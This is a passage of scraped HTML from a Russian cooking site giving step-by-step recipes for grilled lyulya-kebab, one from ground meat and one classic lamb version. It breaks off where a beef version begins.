id="menu-item-6537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6537"><a href="https://diwis.ru/category/shou-biznes/news/">Новости</a></li> <li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://diwis.ru/category/shou-biznes/dom-2-novosti-i-sluhi-na-6-dnej-ranshe/">Дом 2 новости и слухи</a></li> <li id="menu-item-2995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2995"><a href="https://diwis.ru/category/shou-biznes/persons/">Знаменитости</a></li> </ul> </li> <li id="menu-item-6539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6539"><a href="https://diwis.ru/category/semya/">Семья</a> <ul class="sub-menu"> <li id="menu-item-6540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6540"><a href="https://diwis.ru/category/semya/beremennost/">Беременность</a></li> <li id="menu-item-9916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9916"><a href="https://diwis.ru/category/semya/posle-rodov/">После родов</a></li> <li id="menu-item-6541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6541"><a href="https://diwis.ru/category/semya/zdorove/">Здоровье</a></li> <li id="menu-item-6544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6544"><a href="https://diwis.ru/category/semya/otnosheniya/">Отношения</a></li> <li id="menu-item-21469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21469"><a href="https://diwis.ru/category/semya/deti/">Дети</a></li> <li id="menu-item-21470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21470"><a href="https://diwis.ru/category/semya/krasota/">Красота</a></li> <li id="menu-item-21471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21471"><a href="https://diwis.ru/category/semya/moda/">Мода</a></li> </ul> </li> <li id="menu-item-6508" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6508"><a href="https://diwis.ru/category/hobbi/">Хобби</a> <ul class="sub-menu"> <li id="menu-item-71537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71537"><a href="https://diwis.ru/category/prazdniki/">Праздники</a></li> <li id="menu-item-2811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2811"><a href="https://diwis.ru/category/hobbi/rukodelie/">Рукоделие</a></li> <li id="menu-item-2812" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2812"><a href="https://diwis.ru/category/hobbi/retsepty/">Рецепты</a></li> <li id="menu-item-6487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6487"><a href="https://diwis.ru/category/hobbi/komnatnye-rasteniya/">Комнатные растения</a></li> </ul> </li> <li id="menu-item-9909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9909"><a href="https://diwis.ru/category/sobytiya-v-mire/">События в мире</a></li> <li id="menu-item-6506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6506"><a href="https://diwis.ru/category/home/">Дом</a> <ul class="sub-menu"> <li id="menu-item-104129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104129"><a href="https://diwis.ru/category/home/avto/">Авто</a></li> <li id="menu-item-6714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6714"><a href="https://diwis.ru/category/home/rabota/">Работа</a></li> <li id="menu-item-6809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6809"><a href="https://diwis.ru/category/home/fitnes/">Фитнес</a></li> <li id="menu-item-21472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21472"><a href="https://diwis.ru/category/home/interer/">Интерьер</a></li> <li id="menu-item-21473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21473"><a href="https://diwis.ru/category/home/remont/">Ремонт</a></li> <li id="menu-item-21475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21475"><a href="https://diwis.ru/category/poleznye-sovety/">Полезные советы</a></li> <li id="menu-item-75032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75032"><a href="https://diwis.ru/category/home/ogorod/">Огород</a></li> <li id="menu-item-21476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21476"><a href="https://diwis.ru/category/page/">Статьи</a></li> </ul> </li> <li id="menu-item-6545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6545"><a href="https://diwis.ru/category/nepoznannoe/">Непознанное</a> <ul class="sub-menu"> <li id="menu-item-6547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6547"><a href="https://diwis.ru/category/nepoznannoe/religiya/">Религия</a></li> <li id="menu-item-21474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21474"><a href="https://diwis.ru/category/nepoznannoe/gadanie/">Гадание</a></li> </ul> </li> <li id="menu-item-104154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104154"><a href="https://diwis.ru/category/biznes/">Бизнес</a></li> </ul></div></div> </nav> </div> </header> </div> </div><!-- header --> <div class="content-area"> <div class="container"> <div class="row-line"> <div class="page-post col-8"> <div class="page-post-content"> <div class="site-breadcrumbs"><div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru/category/hobbi/" itemprop="item"><span itemprop="name">Хобби</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru/category/hobbi/retsepty/" itemprop="item"><span itemprop="name">Рецепты</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> </div></div> </div> <h1 class="head-1">Как приготовить люля-кебаб на мангале в домашних условиях: рецепты</h1> <time class="post-info__time post-info__time_single" datetime="2018-06-01"><span class="auditspro_article_date">01.06.2018</span></time> <div class="post-thumbnail-big"><img width="480" height="320" src="https://diwis.ru/wp-content/uploads/2018/06/lyulya-kebab-11-480x320.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2018/06/lyulya-kebab-11-480x320.jpg 480w, https://diwis.ru/wp-content/uploads/2018/06/lyulya-kebab-11.jpg 600w" sizes="(max-width: 480px) 100vw, 480px"/></div> <div class="the_content auditspro_article"> <div id="ez-toc-container" class="ez-toc-v2_0_75 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"> <div class="ez-toc-title-container"> <p class="ez-toc-title" style="cursor:inherit">Содержание</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span ><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div> <nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%9B%D1%8E%D0%BB%D1%8F-%D0%BA%D0%B5%D0%B1%D0%B0%D0%B1_%D0%B8%D0%B7_%D1%84%D0%B0%D1%80%D1%88%D0%B0" >Люля-кебаб из фарша</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#%D0%98%D0%BD%D0%B3%D1%80%D0%B5%D0%B4%D0%B8%D0%B5%D0%BD%D1%82%D1%8B" >Ингредиенты:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#%D0%9F%D1%80%D0%B8%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5" >Приготовление:</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%D0%9A%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9_%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82_%D0%BF%D1%80%D0%B8%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D0%BB%D1%8E%D0%BB%D1%8F-%D0%BA%D0%B5%D0%B1%D0%B0%D0%B1" >Классический рецепт приготовления люля-кебаб</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#%D0%98%D0%BD%D0%B3%D1%80%D0%B5%D0%B4%D0%B8%D0%B5%D0%BD%D1%82%D1%8B-2" >Ингредиенты:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#%D0%9F%D1%80%D0%B8%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-2" >Приготовление:</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#%D0%9B%D1%8E%D0%BB%D1%8F-%D0%BA%D0%B5%D0%B1%D0%B0%D0%B1_%D0%B8%D0%B7_%D0%B3%D0%BE%D0%B2%D1%8F%D0%B4%D0%B8%D0%BD%D1%8B" >Люля-кебаб из говядины</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#%D0%98%D0%BD%D0%B3%D1%80%D0%B5%D0%B4%D0%B8%D0%B5%D0%BD%D1%82%D1%8B-3" >Ингредиенты:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#%D0%9F%D1%80%D0%B8%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-3" >Приготовление:</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#%D0%A0%D0%B5%D0%BA%D0%BE%D0%BC%D0%B5%D0%BD%D0%B4%D0%B0%D1%86%D0%B8%D0%B8_%D0%BE%D1%82_%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D1%8B%D1%85_%D0%BA%D1%83%D0%BB%D0%B8%D0%BD%D0%B0%D1%80%D0%BE%D0%B2" >Рекомендации от известных кулинаров</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#%D0%9F%D0%BE%D1%85%D0%BE%D0%B6%D0%B8%D0%B5_%D0%B7%D0%B0%D0%BF%D0%B8%D1%81%D0%B8" >Похожие записи:</a></li></ul></li></ul></nav></div> <index><span style="display:none;" class="fpaping"></span><div class="fpm_start"></div> <p>Люля-кебаб представляет собой традиционное блюдо Кавказа, средней Азии. Как приготовить его в домашних условиях на мангале интересует многих гурманов. Блюдо выступает главным конкурентом шашлыка. Однако, на вкус оно более нежное и сочное.</p> <p>Люля-кебаб можно готовить разными способами. По традиционному рецепту используют баранину, но можно выбирать и другие виды мяса.</p> <lite-youtube class="lite-youtube_16x9" video-id="rp0k7LeC_ao" player-parameters="feature=oembed"><lite-youtube__button class="lite-youtube__button lty-playbtn"></lite-youtube__button><lite-youtube__preview class="lite-youtube__preview"><img decoding="async" src="https://i.ytimg.com/vi/rp0k7LeC_ao/sddefault.jpg" srcset="https://i.ytimg.com/vi/rp0k7LeC_ao/mqdefault.jpg 640w, https://i.ytimg.com/vi/rp0k7LeC_ao/hqdefault.jpg 920w" sizes="(max-width: 640px) 100vw, 640px" width='1280' class="lite-youtube__image lite-youtube_lazy mihdan-lozad" height='720' alt="ЛЮЛЯ КЕБАБ на мангале. КАК ПРИГОТОВИТЬ ЛЮЛЯ КЕБАБ, чтобы не разваливался."></lite-youtube__preview><lite-youtube__name class="lite-youtube__name">ЛЮЛЯ КЕБАБ на мангале. КАК ПРИГОТОВИТЬ ЛЮЛЯ КЕБАБ, чтобы не разваливался.</lite-youtube__name></lite-youtube> <div id="content_rb_3862" class="content_rb" data-id="3862"></div> <p>С приходом весеннего периода семьи выбираются на природу. При этом шашлыки занимают важное место на семейном столе. Люля-кебаб станет прекрасной заменой давно полюбившемуся блюду, поможет разнообразить повседневное меню.</p> <h2><span class="ez-toc-section" id="%D0%9B%D1%8E%D0%BB%D1%8F-%D0%BA%D0%B5%D0%B1%D0%B0%D0%B1_%D0%B8%D0%B7_%D1%84%D0%B0%D1%80%D1%88%D0%B0"></span>Люля-кебаб из фарша<span class="ez-toc-section-end"></span></h2> <div id="attachment_54512" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-54512" decoding="async" loading="lazy" class="size-full wp-image-54512" src="https://diwis.ru/wp-content/uploads/2018/06/538_kebab_na_mangale_depositphotos_68775381-e1527849205333.jpg" alt="Люля-кебаб из фарша" width="600" height="436" srcset="https://diwis.ru/wp-content/uploads/2018/06/538_kebab_na_mangale_depositphotos_68775381-e1527849205333.jpg 600w, https://diwis.ru/wp-content/uploads/2018/06/538_kebab_na_mangale_depositphotos_68775381-e1527849205333-480x349.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-54512" class="wp-caption-text">Люля-кебаб из фарша</p></div> <p>Получить вкусное блюдо совсем несложно. Необходимо подготовить все ингредиенты и воспользоваться мангалом. Люля-кебаб сможет с легкостью заменить шашлык, блюдо придется по вкусу как взрослым, так и детям.</p> <p>Мясо, приготовленное на углях, обладает особенным вкусом, оно мягкое, сочное. Прекрасный вариант для пикника и отдыха на природе. Вся семья будет в восторге от угощения.</p> <h3><span class="ez-toc-section" id="%D0%98%D0%BD%D0%B3%D1%80%D0%B5%D0%B4%D0%B8%D0%B5%D0%BD%D1%82%D1%8B"></span>Ингредиенты:<span class="ez-toc-section-end"></span></h3> <ul> <li>фарш – 1 кг;</li> <li>лук – 1 шт.;</li> <li>соль – по вкусу;</li> <li>красный перец – по вкусу;</li> <li>черный перец – по вкусу;</li> <li>кориандр – по вкусу.</li> </ul> <h3><span class="ez-toc-section" id="%D0%9F%D1%80%D0%B8%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5"></span>Приготовление:<span class="ez-toc-section-end"></span></h3> <p>Подготовить все необходимые ингредиенты. Для приготовления кебаба желательно выбирать жирный фарш, он лучше будет отпадать от шампуров. При желании можно добавлять любимые специи и приправы. С мясом хорошо сочетается хмели-сунели, паприка.</p> <div id="attachment_54523" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-54523" decoding="async" loading="lazy" class="size-full wp-image-54523" src="https://diwis.ru/wp-content/uploads/2018/06/Screenshot_6-1-e1527849245872.png" alt="Смешать мясной фарш с измельченным луком" width="600" height="388" srcset="https://diwis.ru/wp-content/uploads/2018/06/Screenshot_6-1-e1527849245872.png 600w, https://diwis.ru/wp-content/uploads/2018/06/Screenshot_6-1-e1527849245872-480x310.png 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-54523" class="wp-caption-text">Смешать мясной фарш с измельченным луком</p></div> <p>Взять луковицу, очистить, мелко нарезать. Добавить специи, все перемешать. Убрать лук в холодильник на несколько часов.</p> <div id="attachment_54524" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-54524" decoding="async" loading="lazy" class="size-full wp-image-54524" src="https://diwis.ru/wp-content/uploads/2018/06/Screenshot_7-1-e1527849283770.png" alt="Нанизать фарш на шампура" width="600" height="379" srcset="https://diwis.ru/wp-content/uploads/2018/06/Screenshot_7-1-e1527849283770.png 600w, https://diwis.ru/wp-content/uploads/2018/06/Screenshot_7-1-e1527849283770-480x303.png 480w, https://diwis.ru/wp-content/uploads/2018/06/Screenshot_7-1-e1527849283770-255x160.png 255w, https://diwis.ru/wp-content/uploads/2018/06/Screenshot_7-1-e1527849283770-225x141.png 225w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-54524" class="wp-caption-text">Нанизать фарш на шампура</p></div> <p>Заняться подготовкой фарша. Перемешать его с луком, из полученной массы сформировать небольшие шарики, надеть на шампур. Фарш должен хорошо прилегать к шампуру и вместе с ним ворочаться. В ином случае мясо упадет в угли.</p> <div id="attachment_54525" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-54525" decoding="async" loading="lazy" class="size-full wp-image-54525" src="https://diwis.ru/wp-content/uploads/2018/06/Screenshot_8-1-e1527849316972.png" alt="Запечь на разогретых углях" width="600" height="389" srcset="https://diwis.ru/wp-content/uploads/2018/06/Screenshot_8-1-e1527849316972.png 600w, https://diwis.ru/wp-content/uploads/2018/06/Screenshot_8-1-e1527849316972-480x311.png 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-54525" class="wp-caption-text">Запечь на разогретых углях</p></div> <p>Установить мангал, подготовить угли. Готовить блюдо 15 минут. Каждые 30 секунд шампур переворачивать.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script> <div id="attachment_54526" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-54526" decoding="async" loading="lazy" class="size-full wp-image-54526" src="https://diwis.ru/wp-content/uploads/2018/06/Screenshot_9-e1527849343672.png" alt="Готовое блюдо подать с луком и овощами" width="600" height="394" srcset="https://diwis.ru/wp-content/uploads/2018/06/Screenshot_9-e1527849343672.png 600w, https://diwis.ru/wp-content/uploads/2018/06/Screenshot_9-e1527849343672-480x315.png 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-54526" class="wp-caption-text">Готовое блюдо подать с луком и овощами</p></div> <p>Блюдо готово. Можно всей семье собираться за одним столом и пробовать потрясающее угощение.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://diwis.ru/ikra-vidy-polza-i-primenenie-v-kulinarii/" target="_blank" rel="nofollow" class="ue4b36766120dc16511b684487377904c"><!-- INLINE RELATED POSTS 1/3 //--><style> .ue4b36766120dc16511b684487377904c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #9B59B6!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue4b36766120dc16511b684487377904c:active, .ue4b36766120dc16511b684487377904c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue4b36766120dc16511b684487377904c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue4b36766120dc16511b684487377904c .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .ue4b36766120dc16511b684487377904c .postTitle { color:#9B59B6; text-decoration: underline!important; font-size: 16px; } .ue4b36766120dc16511b684487377904c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Икра: виды, польза и применение в кулинарии</span></div></a></div><p>Интересно: <a href="https://diwis.ru/granola-v-domashnih-usloviyah/">Гранола в домашних условиях: рецепт с фото пошагово</a></p> <h2><span class="ez-toc-section" id="%D0%9A%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9_%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82_%D0%BF%D1%80%D0%B8%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D0%BB%D1%8E%D0%BB%D1%8F-%D0%BA%D0%B5%D0%B1%D0%B0%D0%B1"></span>Классический рецепт приготовления люля-кебаб<span class="ez-toc-section-end"></span></h2> <div id="attachment_54515" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-54515" decoding="async" loading="lazy" class="size-full wp-image-54515" src="https://diwis.ru/wp-content/uploads/2018/06/kebab-govyazhij-e1527849388350.jpg" alt="Люля-кебаб по классическому рецепту" width="600" height="400" srcset="https://diwis.ru/wp-content/uploads/2018/06/kebab-govyazhij-e1527849388350.jpg 600w, https://diwis.ru/wp-content/uploads/2018/06/kebab-govyazhij-e1527849388350-480x320.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-54515" class="wp-caption-text">Люля-кебаб по классическому рецепту</p></div> <p>С приходом весны так хочется приготовить что-нибудь вкусное на мангале, почему бы не сделать люля-кебаб в домашних условиях. Процесс готовки довольно простой, в результате получится вкусное и сытное блюдо.</p> <p>Люля-кебаб испортить сложно. Отправляясь на дачу, требуется предварительно подготовить фарш. Далее остается лишь правильно прожарить мясо. Угощение будет очень вкусным и ароматным. Запах дыма придаст блюду некоторую пикантность. Сверху лакомство можно украсить зеленью.</p> <h3><span class="ez-toc-section" id="%D0%98%D0%BD%D0%B3%D1%80%D0%B5%D0%B4%D0%B8%D0%B5%D0%BD%D1%82%D1%8B-2"></span>Ингредиенты:<span class="ez-toc-section-end"></span></h3> <ul> <li>баранина – 1 кг;</li> <li>курдючное сало – 300 г;</li> <li>лук – 3 шт.;</li> <li>зелень – по вкусу;</li> <li>лимонный сок – 50 г;</li> <li>соль – по вкусу;</li> <li>перец – по вкусу;</li> <li>специи и приправы – по вкусу.</li> </ul> <h3><span class="ez-toc-section" id="%D0%9F%D1%80%D0%B8%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-2"></span>Приготовление:<span class="ez-toc-section-end"></span></h3> <p>Подготовить ингредиенты, которые потребуются для приготовления блюда. Мясо очистить от пленки, хорошо промыть. Лук почистить.</p> <div id="attachment_54514" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-54514" decoding="async" loading="lazy" class="size-full wp-image-54514" src="https://diwis.ru/wp-content/uploads/2018/06/beff8a12-e1527849431793.jpg" alt="Порезать мясо на куски " width="600" height="331" srcset="https://diwis.ru/wp-content/uploads/2018/06/beff8a12-e1527849431793.jpg 600w, https://diwis.ru/wp-content/uploads/2018/06/beff8a12-e1527849431793-480x265.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-54514" class="wp-caption-text">Порезать мясо на куски</p></div> <p>Мясо и сало порезать небольшими кубиками, загрузить в чашу комбайна. Засыпать зелень, лук, все измельчить.</p> <div id="attachment_54518" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-54518" decoding="async" loading="lazy" class="size-full wp-image-54518" src="https://diwis.ru/wp-content/uploads/2018/06/Screenshot_1-e1527849463120.png" alt="Измельчить мясо и смешать с порезанным луком " width="600" height="407" srcset="https://diwis.ru/wp-content/uploads/2018/06/Screenshot_1-e1527849463120.png 600w, https://diwis.ru/wp-content/uploads/2018/06/Screenshot_1-e1527849463120-480x326.png 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-54518" class="wp-caption-text">Измельчить мясо и смешать с порезанным луком</p></div> <p>К полученной массе ввести лимонный сок, посолить, поперчить, засыпать специи и приправы. Зира и кардамон прекрасно сочетаются с мясом.</p> <div id="attachment_54519" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-54519" decoding="async" loading="lazy" class="size-full wp-image-54519" src="https://diwis.ru/wp-content/uploads/2018/06/Screenshot_2-1-e1527849491293.png" alt="Добавить зелень и специи по вкусу" width="600" height="401" srcset="https://diwis.ru/wp-content/uploads/2018/06/Screenshot_2-1-e1527849491293.png 600w, https://diwis.ru/wp-content/uploads/2018/06/Screenshot_2-1-e1527849491293-480x321.png 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-54519" class="wp-caption-text">Добавить зелень и специи по вкусу</p></div> <p>Замесить фарш, завернуть его в салфетку, убрать в холодильник на некоторое время. Тем временем подготовить угли. Они должны быть покрыты слоем пепла.</p> <div id="attachment_54520" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-54520" decoding="async" loading="lazy" class="size-full wp-image-54520" src="https://diwis.ru/wp-content/uploads/2018/06/Screenshot_3-1-e1527849521792.png" alt="Тщательно отбить фарш" width="600" height="411" srcset="https://diwis.ru/wp-content/uploads/2018/06/Screenshot_3-1-e1527849521792.png 600w, https://diwis.ru/wp-content/uploads/2018/06/Screenshot_3-1-e1527849521792-480x329.png 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-54520" class="wp-caption-text">Тщательно отбить фарш</p></div> <p>Извлечь фарш из холодильника, разрезать его на кусочки, насадить на шампур в виде колбаски.</p> <div id="attachment_54521" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-54521" decoding="async" loading="lazy" class="size-full wp-image-54521" src="https://diwis.ru/wp-content/uploads/2018/06/Screenshot_4-1-e1527849549803.png" alt="Нанизать фарш на шампуры" width="600" height="423" srcset="https://diwis.ru/wp-content/uploads/2018/06/Screenshot_4-1-e1527849549803.png 600w, https://diwis.ru/wp-content/uploads/2018/06/Screenshot_4-1-e1527849549803-480x338.png 480w, https://diwis.ru/wp-content/uploads/2018/06/Screenshot_4-1-e1527849549803-140x100.png 140w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-54521" class="wp-caption-text">Нанизать фарш на шампуры</p></div> <p>Установить шампуры в мангал, обжаривать мясные кусочки со всех сторон в течение 10 минут. Как только мясо приобретет золотистую корочку, его можно считать готовым. Снять блюдо с шампуров, выложить на тарелку.</p> <div id="attachment_54522" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-54522" decoding="async" loading="lazy" class="size-full wp-image-54522" src="https://diwis.ru/wp-content/uploads/2018/06/Screenshot_5-1-e1527849581742.png" alt="Приготовить люля-кебаб на углях" width="600" height="384" srcset="https://diwis.ru/wp-content/uploads/2018/06/Screenshot_5-1-e1527849581742.png 600w, https://diwis.ru/wp-content/uploads/2018/06/Screenshot_5-1-e1527849581742-480x307.png 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-54522" class="wp-caption-text">Приготовить люля-кебаб на углях</p></div> <p>Подготовить зелень, промыть, измельчить, посыпать блюдо сверху. Можно угощать всех домочадцев потрясающим лакомством.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://diwis.ru/utka-na-novyj-god-2019/" target="_blank" rel="nofollow" class="u2184882d1dba26089288bd628675f116"><!-- INLINE RELATED POSTS 2/3 //--><style> .u2184882d1dba26089288bd628675f116 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #9B59B6!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u2184882d1dba26089288bd628675f116:active, .u2184882d1dba26089288bd628675f116:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2184882d1dba26089288bd628675f116 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2184882d1dba26089288bd628675f116 .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .u2184882d1dba26089288bd628675f116 .postTitle { color:#9B59B6; text-decoration: underline!important; font-size: 16px; } .u2184882d1dba26089288bd628675f116:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Мягкая и вкусная утка на Новый год 2019</span></div></a></div><h2><span class="ez-toc-section" id="%D0%9B%D1%8E%D0%BB%D1%8F-%D0%BA%D0%B5%D0%B1%D0%B0%D0%B1_%D0%B8%D0%B7_%D0%B3%D0%BE%D0%B2%D1%8F%D0%B4%D0%B8%D0%BD%D1%8B"></span>Люля-кебаб из говядины<span class="ez-toc-section-end"></span></h2> <div id="attachment_54517" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-54517" 